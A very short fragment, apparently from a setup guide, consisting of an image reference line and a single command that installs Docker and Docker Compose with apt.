

- apt install docker.io docker-compose -y
